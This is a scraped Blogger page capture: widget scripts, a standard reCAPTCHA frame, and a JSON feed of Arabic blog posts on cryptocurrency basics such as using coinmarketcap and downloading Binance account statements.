_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'main', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label101', 'main', document.getElementById('Label101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3104867501-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML110', 'main', document.getElementById('HTML110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'main', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'main', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '2696769783175979565', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY4qNPNT_0puWetht4BPhkIuasz-Xw:1769072246731', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'SideTop', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'SideTop', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'Tab1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Tab2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'Tab3', document.getElementById('BlogArchive1'), {'languageDirection': 'rtl', 'loadingMessage': '\u200f\u062c\u0627\u0631\u064d \u0627\u0644\u062a\u062d\u0645\u064a\u0644\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'BSlider', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList107', 'footer', document.getElementById('LinkList107'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 118
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZsMxe_aZprSs6rAX8WjUVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769072248130');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.shbaah.com/feeds/posts/default/-/%D8%A7%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 5023
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565"},"updated":{"$t":"2025-12-25T05:21:01.376+03:00"},"category":[{"term":"الإنترنت"},{"term":"الحلقات"},{"term":"الربح"},{"term":"البرامج"},{"term":"التسوق"},{"term":"الألعاب"},{"term":"التصميم"},{"term":"العملات"},{"term":"المراجعات"},{"term":"البرمجة"}],"title":{"type":"text","$t":"الشبح للمعلوميات"},"subtitle":{"type":"html","$t":"مدونة تهتم بكل ما هو جديد في عالم المعلوميات، شروحات، أخبار، حلقات حصرية، دروس مميزة، الحماية، البرامج، الألعاب، الإنترنت، الربح من الإنترنت، التصميم، البرمجة، التصوير، اللغة الإنجليزية، تطبيقات الأجهزة الذكية، التسوق والشراء من الإنترنت، مراجعة المنتجات، تجربة شركات الشحن وإعادة التوجيه والتجميع، الاستثمار، التعدين، العملات الرقمية المشفرة.. إلخ"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/-\/%D8%A7%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/search\/label\/%D8%A7%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/-\/%D8%A7%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA\/-\/%D8%A7%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"57"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-9182071222242725763"},"published":{"$t":"2021-08-11T09:21:00.000+03:00"},"updated":{"$t":"2021-08-11T09:21:19.368+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"العملات"}],"title":{"type":"text","$t":"شرح موقع coinmarketcap"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3HczmSNiVZISALrW3Z2s1ZL9EO56fWa9ajk589vTRjpgulmrtugpBVXbsod1udDOerYdcpMSppYuY22_vLOFjkEEogZ6xz6ok7ax8udeoNcJnGy9DIiCyVOa6KVamX_Q0POnPi494Uqw\/s1348\/%25D8%25B4%25D8%25B1%25D8%25AD+%25D9%2585%25D9%2588%25D9%2582%25D8%25B9+coinmarketcap.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"شرح موقع coinmarketcap\" border=\"0\" data-original-height=\"630\" data-original-width=\"1348\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3HczmSNiVZISALrW3Z2s1ZL9EO56fWa9ajk589vTRjpgulmrtugpBVXbsod1udDOerYdcpMSppYuY22_vLOFjkEEogZ6xz6ok7ax8udeoNcJnGy9DIiCyVOa6KVamX_Q0POnPi494Uqw\/w640-h300\/%25D8%25B4%25D8%25B1%25D8%25AD+%25D9%2585%25D9%2588%25D9%2582%25D8%25B9+coinmarketcap.jpg\" title=\"شرح موقع coinmarketcap\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: Roboto, Noto, sans-serif; font-size: 15px; text-align: start; white-space: pre-wrap;\"\u003Eشرح موقع coinmarketcap\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003Eكل من يريد أن يستثمر أو يضارب في العملات الرقمية يجب أن تكون قرارته مبنية على ملعومات\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003Eوأفضل من يوفر معلومات حول العملات الرقمية هو\u0026nbsp;coinmarketcap\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003Eولذلك شرحنا بعض الأمور الخفيفة والسريعة التي يستطيع من خلالها المستثمر أو المضارب أن يقرر ويبني قراره على علم\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv id='videoinp'\u003E\n\u003Ciframe width=\"600\" height=\"400\" frameborder=\"0\" src=\"https:\/\/www.youtube.com\/embed\/c9R3UJJoVOE?rel=0\" allowfullscreen=\"\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/coinmarketcap.com\" rel=\"nofollow\" target=\"_blank\"\u003Ecoinmarketcap\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/9182071222242725763\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/coinmarketcap.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/9182071222242725763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/9182071222242725763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/coinmarketcap.html","title":"شرح موقع coinmarketcap"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3HczmSNiVZISALrW3Z2s1ZL9EO56fWa9ajk589vTRjpgulmrtugpBVXbsod1udDOerYdcpMSppYuY22_vLOFjkEEogZ6xz6ok7ax8udeoNcJnGy9DIiCyVOa6KVamX_Q0POnPi494Uqw\/s72-w640-h300-c\/%25D8%25B4%25D8%25B1%25D8%25AD+%25D9%2585%25D9%2588%25D9%2582%25D8%25B9+coinmarketcap.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-917771089121982059"},"published":{"$t":"2021-08-11T09:04:00.002+03:00"},"updated":{"$t":"2021-08-11T09:04:23.329+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"العملات"}],"title":{"type":"text","$t":"تنزيل الكشف المفصل من binance وطباعته"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLQPXj-AdE3IwqoLEK_dMlh6RyWqCw5JvzpWwTkaHVkpwbkQHF-qYbem2ZM2CTRPV1r6eaO2bY9f66vRt_pzMSSk9G65w7cliCMWVCOXnQDaYHQ5txjk-aB-ibGzaZaihkO9635KQEpHU\/s1345\/%25D8%25AA%25D9%2586%25D8%25B2%25D9%258A%25D9%2584+%25D8%25A7%25D9%2584%25D9%2583%25D8%25B4%25D9%2581+%25D8%25A7%25D9%2584%25D9%2585%25D9%2581%25D8%25B5%25D9%2584+%25D9%2585%25D9%2586+binance+%25D9%2588%25D8%25B7%25D8%25A8%25D8%25A7%25D8%25B9%25D8%25AA%25D9%2587.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"تنزيل الكشف المفصل من binance وطباعته\" border=\"0\" data-original-height=\"633\" data-original-width=\"1345\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLQPXj-AdE3IwqoLEK_dMlh6RyWqCw5JvzpWwTkaHVkpwbkQHF-qYbem2ZM2CTRPV1r6eaO2bY9f66vRt_pzMSSk9G65w7cliCMWVCOXnQDaYHQ5txjk-aB-ibGzaZaihkO9635KQEpHU\/w640-h302\/%25D8%25AA%25D9%2586%25D8%25B2%25D9%258A%25D9%2584+%25D8%25A7%25D9%2584%25D9%2583%25D8%25B4%25D9%2581+%25D8%25A7%25D9%2584%25D9%2585%25D9%2581%25D8%25B5%25D9%2584+%25D9%2585%25D9%2586+binance+%25D9%2588%25D8%25B7%25D8%25A8%25D8%25A7%25D8%25B9%25D8%25AA%25D9%2587.jpg\" title=\"تنزيل الكشف المفصل من binance وطباعته\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; font-size: 15px; text-align: start; white-space: pre-wrap;\"\u003Eتنزيل الكشف المفصل من binance وطباعته\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003Eتحدثنا في درس سابق عن طريقة الحصول على كشف مفصل من\u0026nbsp;binance، وهذه الطريقة مفيدة لمن يريد أن يثبت شرعية أمواله\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.shbaah.com\/2021\/08\/binance_11.html\" target=\"_blank\"\u003Eالحصول على كشف مفصل من binance\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003Eواليوم سوف نتحدث عن طريقة تنزيل هذا الكشف من\u0026nbsp;binance وطباعته، وذلك بعد أن طلبناه وتم إصداره لنا على\u0026nbsp;binance\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv id=\"videoinp\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"400\" src=\"https:\/\/www.youtube.com\/embed\/Dut7_xNG37s?rel=0\" width=\"600\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.binance.com\" rel=\"nofollow\" target=\"_blank\"\u003Ebinance\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/917771089121982059\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/binance_79.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/917771089121982059"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/917771089121982059"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/binance_79.html","title":"تنزيل الكشف المفصل من binance وطباعته"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLQPXj-AdE3IwqoLEK_dMlh6RyWqCw5JvzpWwTkaHVkpwbkQHF-qYbem2ZM2CTRPV1r6eaO2bY9f66vRt_pzMSSk9G65w7cliCMWVCOXnQDaYHQ5txjk-aB-ibGzaZaihkO9635KQEpHU\/s72-w640-h302-c\/%25D8%25AA%25D9%2586%25D8%25B2%25D9%258A%25D9%2584+%25D8%25A7%25D9%2584%25D9%2583%25D8%25B4%25D9%2581+%25D8%25A7%25D9%2584%25D9%2585%25D9%2581%25D8%25B5%25D9%2584+%25D9%2585%25D9%2586+binance+%25D9%2588%25D8%25B7%25D8%25A8%25D8%25A7%25D8%25B9%25D8%25AA%25D9%2587.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-4801008222285326688"},"published":{"$t":"2021-08-11T08:45:00.000+03:00"},"updated":{"$t":"2021-08-11T08:45:16.903+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"العملات"}],"title":{"type":"text","$t":"الحصول على كشف مفصل من binance"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_7PTgwEVGoJEmGfSqWVJvOl9dPJ7ihDcxl3hK-05neRUWgikq6I7ykePHd4t7f523cqqX6a_-mwMSrnMhyphenhyphenzs8UDetgWApF5GZlan6yAI8aHBYvFqc5M8SN2tyCLAWCIhnRPFWEaC1nhs\/s1345\/%25D8%25A7%25D9%2584%25D8%25AD%25D8%25B5%25D9%2588%25D9%2584+%25D8%25B9%25D9%2584%25D9%2589+%25D9%2583%25D8%25B4%25D9%2581+%25D9%2585%25D9%2581%25D8%25B5%25D9%2584+%25D9%2585%25D9%2586+binance.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"الحصول على كشف مفصل من binance\" border=\"0\" data-original-height=\"633\" data-original-width=\"1345\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_7PTgwEVGoJEmGfSqWVJvOl9dPJ7ihDcxl3hK-05neRUWgikq6I7ykePHd4t7f523cqqX6a_-mwMSrnMhyphenhyphenzs8UDetgWApF5GZlan6yAI8aHBYvFqc5M8SN2tyCLAWCIhnRPFWEaC1nhs\/w640-h302\/%25D8%25A7%25D9%2584%25D8%25AD%25D8%25B5%25D9%2588%25D9%2584+%25D8%25B9%25D9%2584%25D9%2589+%25D9%2583%25D8%25B4%25D9%2581+%25D9%2585%25D9%2581%25D8%25B5%25D9%2584+%25D9%2585%25D9%2586+binance.jpg\" title=\"الحصول على كشف مفصل من binance\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: Roboto, Noto, sans-serif; font-size: 15px; text-align: start; white-space: pre-wrap;\"\u003Eالحصول على كشف مفصل من binance\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003Eمن الضرورة معرفة كيفية الحصول على تقرير (كشف حساب) مفصل\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: Roboto, Noto, sans-serif; white-space: pre-wrap;\"\u003E binance من الآن\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: Roboto, Noto, sans-serif; white-space: pre-wrap;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: Roboto, Noto, sans-serif; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eحتى إذا تم سؤالك عن هذه الأموال من طرف البنك أو من طرف البنك السعودي المركزي أو أي جهة رسمية حكومية\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: Roboto, Noto, sans-serif; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: Roboto, Noto, sans-serif; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eتقدم لهم هذا التقرير المفصل، وهو عبارة عن كشف لحسابك بكل ما تم فيه أوامر\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv id='videoinp'\u003E\n\u003Ciframe width=\"600\" height=\"400\" frameborder=\"0\" src=\"https:\/\/www.youtube.com\/embed\/0ueuDTht2hA?rel=0\" allowfullscreen=\"\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: #0d0d0d; font-family: Roboto, Noto, sans-serif; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.binance.com\" rel=\"nofollow\" target=\"_blank\"\u003Ebinance\u003C\/a\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/4801008222285326688\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/binance_11.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/4801008222285326688"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/4801008222285326688"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/binance_11.html","title":"الحصول على كشف مفصل من binance"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_7PTgwEVGoJEmGfSqWVJvOl9dPJ7ihDcxl3hK-05neRUWgikq6I7ykePHd4t7f523cqqX6a_-mwMSrnMhyphenhyphenzs8UDetgWApF5GZlan6yAI8aHBYvFqc5M8SN2tyCLAWCIhnRPFWEaC1nhs\/s72-w640-h302-c\/%25D8%25A7%25D9%2584%25D8%25AD%25D8%25B5%25D9%2588%25D9%2584+%25D8%25B9%25D9%2584%25D9%2589+%25D9%2583%25D8%25B4%25D9%2581+%25D9%2585%25D9%2581%25D8%25B5%25D9%2584+%25D9%2585%25D9%2586+binance.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-195824697973950849"},"published":{"$t":"2021-08-11T08:26:00.000+03:00"},"updated":{"$t":"2021-08-11T08:26:11.556+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"العملات"}],"title":{"type":"text","$t":"تحويل العملات من P2P بعد شرائها إلى المحفظة الفورية والعملات المحلية"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAF3yrEXaKnV5p_iLa437O_3zHSaejrHatBzYcMoLhbMt59MkL44lAE4h66dw_3_RXvqSdDwa244OBu3er7_BjjTiFlWFEyBjO2q-Fw7Pfr7xIkAUBCNMknaiWo1xHicAKYN6fnzvf88c\/s1345\/%25D8%25AA%25D8%25AD%25D9%2588%25D9%258A%25D9%2584+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D9%2585%25D9%2586+P2P+%25D8%25A8%25D8%25B9%25D8%25AF+%25D8%25B4%25D8%25B1%25D8%25A7%25D8%25A6%25D9%2587%25D8%25A7+%25D8%25A5%25D9%2584%25D9%2589+%25D8%25A7%25D9%2584%25D9%2585%25D8%25AD%25D9%2581%25D8%25B8%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2581%25D9%2588%25D8%25B1%25D9%258A%25D8%25A9+%25D9%2588%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D9%2585%25D8%25AD%25D9%2584%25D9%258A%25D8%25A9.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"تحويل العملات من P2P بعد شرائها إلى المحفظة الفورية والعملات المحلية\" border=\"0\" data-original-height=\"633\" data-original-width=\"1345\" height=\"302\" 